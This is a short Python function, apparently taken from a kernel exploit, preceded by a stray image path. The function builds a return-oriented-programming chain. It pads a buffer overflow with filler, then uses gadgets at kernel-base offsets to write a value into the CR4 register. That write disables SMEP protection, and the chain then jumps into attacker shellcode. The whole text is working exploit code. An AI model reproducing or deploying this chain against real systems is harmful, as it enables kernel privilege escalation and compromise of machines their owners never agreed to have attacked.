 def build_rop(krnlBase, scAddr):
    """Build ROP chain with offsets of kernel base for disabling SMEP."""
    filler = "AAAAAAAA"
    rop = (
        (filler * 257) +
        struct.pack("<Q", krnlBase+0x20b29) +   # pop rcx ; ret
        struct.pack("<Q", 0x406f8) +            # (popped into rcx)
        struct.pack("<Q", krnlBase+0x8655a) +   # mov cr4, rcx ; ret
        struct.pack("<Q", scAddr))              # (return into shellcode)
    return rop